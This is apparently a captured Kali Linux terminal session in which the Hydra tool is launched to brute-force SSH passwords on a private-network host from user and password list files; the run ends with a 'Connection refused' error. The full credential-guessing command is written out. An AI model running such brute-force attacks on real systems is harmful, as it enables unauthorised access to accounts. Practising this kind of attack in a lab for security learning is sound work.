 ┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.31.102 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-05 11:
24:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 121 login tries (l:11/p:1
1), ~8 tries per task
[DATA] attacking ssh://192.168.31.102:22/
[ERROR] could not connect to ssh://192.168.31.102:22 - Connection refused